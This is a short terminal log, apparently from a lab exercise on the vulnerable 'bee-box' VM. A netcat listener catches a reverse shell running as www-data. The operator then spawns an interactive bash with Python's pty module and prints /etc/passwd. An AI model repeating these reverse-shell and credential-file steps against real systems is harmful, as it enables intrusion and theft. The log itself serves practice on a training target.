 ┌──(root💀kali)-[~]
└─# nc -n -v -l -p 4444
listening on [any] 4444 ...
connect to [192.168.0.90] from (UNKNOWN) [192.168.0.9] 58321
whoami
www-data
pwd
/usr/lib/cgi-bin
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bee-box:/usr/lib/cgi-bin$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh